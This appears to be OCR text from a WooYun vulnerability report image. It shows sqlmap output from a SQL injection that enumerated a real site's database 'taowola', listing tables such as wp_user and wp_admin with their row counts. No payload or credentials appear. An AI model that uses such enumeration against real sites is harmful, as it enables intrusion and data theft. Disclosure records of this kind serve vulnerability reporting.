 sqlmap
[07:54:28] [INFO] retrieved: 0
[07:54:31] [INFO] retrieved: 2
[07:54:35] [INFO] retrieved: 0
[07:54:38] [INFO] retrieved: 32
[07:54:46] [INFO] retrieved: 0
[07:54:49] [INFO] retrieved: 2
[07:54:53] [INFO] retrieved: 0
[07:54:56] [INFO] retrieved: 600
[07:55:06] [INFO] retrieved: 179846
[07:55:26] [INFO] retrieved: 1
[07:55:28] [INFO] retrieved: 35
[07:55:35] [INFO] retrieved: 5
[07:55:39] [INFO] retrieved: 0
[07:55:43] [INFO] retrieved: 4
[07:55:45] [INFO] retrieved: 0
[07:55:49] [INFO] retrieved: 4
Database: taowola
| Table | Entries |
| wp_jifen_log | 179846 |
| wp_user | 116548 |
| logs | 56214 |
| wp_items | 45769 |
| wp_brand | 600 |
| wp_gift | 158 |
| go_template | 75 |
| go_brand | 35 |
| go_shopcodes_1 | 35 |
| go_member_account | 32 |
| go_config | 25 |
| wp_exchange | 23 |
| wp_zw | 21 |
| go_category | 16 |
| wp_ad | 16 |
| go_shoplist | 15 |
| go_navigation | 14 |
| wp_admin | 13 |
| go_article | 11 |
| go_member_addmoney_record | 10 |
| wp_sort | 9 |
| go_caches | 8 |
| wp_memberaddress | 7 |
www.wooyun.org